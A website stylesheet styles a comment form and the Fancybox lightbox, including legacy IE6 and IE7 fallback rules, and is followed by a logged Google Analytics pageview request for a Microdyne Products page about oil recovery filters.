.commentlist .children .comment-body .fn {
font-size: 14px;
}

.commentlist .comment-body .says {
display: none;
}

.comments-navigation {

}

.comments-navigation .alignleft {
float: left;
}

.comments-navigation .alignright {
float: right;
}

#respond {
overflow: hidden;
position: relative;
display: block;
clear: left;
}

#respond h3 {
padding-top: 20px;
padding-bottom: 20px;
word-spacing: 2px;
font-size: 18px;
margin: 0;
}

h1.comments-header span {
color: #5f5f5f;
font-size: 30px;
}

#respond form {
padding: 10px 15px 0px 15px;
background: #fff;
border: 1px solid #dfdfdf;
overflow: hidden;
position: relative;
margin-bottom: 15px;
display: block;
}

.commentlist #respond {
margin-bottom: 10px;
}

.commentlist .children #respond {
margin: 10px 0;
}

.commentlist #respond h1 {
display: none;
}

#respond p.input_block {
margin: 15px;
float: left;
width: 209px;
padding-bottom: 0px;
}

#respond p.input_block input {
background: #fdfdfd;
border: 1px solid #d6d6d6;
padding: 8px 5px;
font-size: 12px;
width: 199px;
}

.children #respond p.input_block {
width: 199px;
}

.children #respond p.input_block input {
width: 188px;
}

.children .children #respond p.input_block {
width: 189px;
}

.children .children #respond p.input_block input {
width: 178px;
}

.children .children .children #respond p.input_block {
width: 179px;
}

.children .children .children #respond p.input_block input {
width: 168px;
}

#respond p.textarea_block {
margin: 15px;
float: left;
width: 690px;
padding-bottom: 0;
}

#respond p.textarea_block textarea {
background: #fdfdfd;
border: 1px solid #d6d6d6;
padding: 8px 5px;
font-size: 12px;
width: 678px;
font-family: Arial, Helvetica, sans-serif;
}

.children #respond p.textarea_block {
width: 660px;
}

.children #respond p.textarea_block textarea {
width: 647px;
}

.children .children #respond p.textarea_block {
width: 630px;
}

.children .children #respond p.textarea_block textarea {
width: 616px;
}

.children .children .children #respond p.textarea_block {
width: 600px;
}

.children .children .children #respond p.textarea_block textarea {
width: 585px;
}

#respond label {
display: block;
color: #5d5d5d;
font-size: 13px;
padding-bottom: 10px;
padding-top: 3px;
float: left;
width: 100px;
}

#respond .required {
float: left;
}

#respond input[type=text] {
border: 1px solid #CCC;
padding: 5px;
width: 200px;
}

#respond textarea {
display: block;
border: 1px solid #CCC;
padding: 5px;
}

input#add_comment {
float: right;
padding: 6px 9px 6px 9px;
margin-right: 15px;
text-shadow: 0 1px 0 #333;
color: #fff;
cursor: pointer;
font-size: 12px;
margin-top: 10px;
}

input:hover#add_comment {
background: #e6e6e6;
text-shadow: 0 1px 0 #fff;
border: 1px solid #b3b3b3;
color: #000 !important;
}

.cancel-comment-reply a {
font-size: 8px;
text-transform: uppercase;
font-family: Tahoma;
padding: 0px 8px 1px 8px;
position: absolute;
left: 0px;
bottom: 0px;
background: #f9f9f9;
border-top: 1px solid #e8e8e8;
border-right: 1px solid #e8e8e8;
text-decoration: none !important;
}

#respond input.button {
background-color: #B3B3B3;
border: 1px solid #8E8E8E;
color: #FFF;
padding: 3px 5px 3px 5px;
text-decoration: none;
font-size: 11px;
margin-right: 5px;
cursor: pointer;
line-height: 25px;
}

#respond input.button:hover {
background-color: #BCBCBC;
border: 1px solid #8E8E8E;
color: #FFF;
padding: 3px 5px 3px 5px;
text-decoration: none;
}

#footer a.copyright {
color: #888888;
font-size: 10px !important;
}

#fancybox-loading {
position: fixed;
top: 50%;
left: 50%;
width: 40px;
height: 40px;
margin-top: -20px;
margin-left: -20px;
cursor: pointer;
overflow: hidden;
z-index: 1104;
display: none;
}

#fancybox-loading div {
position: absolute;
top: 0;
left: 0;
width: 40px;
height: 480px;
background-image: url('images/fancybox/fancybox.png');
}

#fancybox-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 1100;
display: none;
}

#fancybox-tmp {
padding: 0;
margin: 0;
border: 0;
overflow: auto;
display: none;
}

#fancybox-wrap {
position: absolute;
top: 0;
left: 0;
padding: 20px;
z-index: 1101;
outline: none;
display: none;
}

#fancybox-outer {
position: relative;
width: 100%;
height: 100%;
background: #fff;
}

#fancybox-content {
width: 0;
height: 0;
padding: 0;
outline: none;
position: relative;
overflow: hidden;
z-index: 1102;
border: 0px solid #fff;
}

#fancybox-hide-sel-frame {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: transparent;
z-index: 1101;
}

#fancybox-close {
position: absolute;
top: -15px;
right: -15px;
width: 30px;
height: 30px;
background: transparent url('images/fancybox/fancybox.png') -40px 0px;
cursor: pointer;
z-index: 1103;
display: none;
}

#fancybox-error {
color: #444;
font: normal 12px/20px Arial;
padding: 14px;
margin: 0;
}

#fancybox-img {
width: 100%;
height: 100%;
padding: 0;
margin: 0;
border: none;
outline: none;
line-height: 0;
vertical-align: top;
}

#fancybox-frame {
width: 100%;
height: 100%;
border: none;
display: block;
}

#fancybox-left, #fancybox-right {
position: absolute;
bottom: 0px;
height: 100%;
width: 35%;
cursor: pointer;
outline: none;
background: transparent url('images/fancybox/blank.gif');
z-index: 1102;
display: none;
}

#fancybox-left {
left: 0px;
}

#fancybox-right {
right: 0px;
}

#fancybox-left-ico, #fancybox-right-ico {
position: absolute;
top: 50%;
left: -9999px;
width: 30px;
height: 30px;
margin-top: -15px;
cursor: pointer;
z-index: 1102;
display: block;
}

#fancybox-left-ico {
background-image: url('images/fancybox/fancybox.png');
background-position: -40px -30px;
}

#fancybox-right-ico {
background-image: url('images/fancybox/fancybox.png');
background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
visibility: visible; /* IE6 */
}

#fancybox-left:hover span {
left: 20px;
}

#fancybox-right:hover span {
left: auto;
right: 20px;
}

.fancybox-bg {
position: absolute;
padding: 0;
margin: 0;
border: 0;
width: 20px;
height: 20px;
z-index: 1001;
}

#fancybox-bg-n {
top: -20px;
left: 0;
width: 100%;
background-image: url('images/fancybox/fancybox-x.png');
}

#fancybox-bg-ne {
top: -20px;
right: -20px;
background-image: url('images/fancybox/fancybox.png');
background-position: -40px -162px;
}

#fancybox-bg-e {
top: 0;
right: -20px;
height: 100%;
background-image: url('images/fancybox/fancybox-y.png');
background-position: -20px 0px;
}

#fancybox-bg-se {
bottom: -20px;
right: -20px;
background-image: url('images/fancybox/fancybox.png');
background-position: -40px -182px; 
}

#fancybox-bg-s {
bottom: -20px;
left: 0;
width: 100%;
background-image: url('images/fancybox/fancybox-x.png');
background-position: 0px -20px;
}

#fancybox-bg-sw {
bottom: -20px;
left: -20px;
background-image: url('images/fancybox/fancybox.png');
background-position: -40px -142px;
}

#fancybox-bg-w {
top: 0;
left: -20px;
height: 100%;
background-image: url('images/fancybox/fancybox-y.png');
}

#fancybox-bg-nw {
top: -20px;
left: -20px;
background-image: url('images/fancybox/fancybox.png');
background-position: -40px -122px;
}

#fancybox-title {
font-family: Helvetica;
font-size: 12px;
z-index: 1102;
}

.fancybox-title-inside {
padding-bottom: 10px;
text-align: center;
color: #333;
background: #fff;
position: relative;
}

.fancybox-title-outside {
padding-top: 10px;
color: #fff;
}

.fancybox-title-over {
position: absolute;
bottom: 0;
left: 0;
color: #FFF;
text-align: left;
}

#fancybox-title-over {
padding: 10px;
background-image: url('images/fancybox/fancy_title_over.png');
display: block;
}

.fancybox-title-float {
position: absolute;
left: 0;
bottom: -20px;
height: 32px;
}

#fancybox-title-float-wrap {
border: none;
border-collapse: collapse;
width: auto;
}

#fancybox-title-float-wrap td {
border: none;
white-space: nowrap;
}

#fancybox-title-float-left {
padding: 0 0 0 15px;
background: url('images/fancybox/fancybox.png') -40px -90px no-repeat;
}

#fancybox-title-float-main {
color: #FFF;
line-height: 29px;
font-weight: bold;
padding: 0 0 3px 0;
background: url('images/fancybox/fancybox-x.png') 0px -40px;
}

#fancybox-title-float-right {
padding: 0 0 0 15px;
background: url('images/fancybox/fancybox.png') -55px -90px no-repeat;
}

/* IE6 */

.fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_close.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_nav_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_title_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
height: expression(this.parentNode.clientHeight + "px");
}

#fancybox-loading.fancybox-ie6 {
position: absolute; margin-top: 0;
top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}

#fancybox-loading.fancybox-ie6 div	{ background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_loading.png', sizingMethod='scale'); }

/* IE6, IE7, IE8 */

.fancybox-ie .fancybox-bg { background: transparent !important; }

.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fancybox/fancy_shadow_nw.png', sizingMethod='scale'); }



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1946143202&t=pageview&_s=1&dl=https%3A%2F%2Fmicrodyneproducts.com%2Fmicrodynes-patented-high-pressure-enhanced-oil-recovery-filters%2F&ul=en-us%40posix&dt=Microdyne%27s%20Patented%20High%20Pressure%20Enhanced%20Oil%20Recovery%20Filters%20Microdyne%20Products%20Corporation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1142290024&gjid=2026313117&cid=160172404.1768971893&tid=UA-42514659-1&_gid=200710188.1768971893&_r=1&_slc=1&z=227600851
body_size: -287
content:
2,cG-5QT7YQWHNC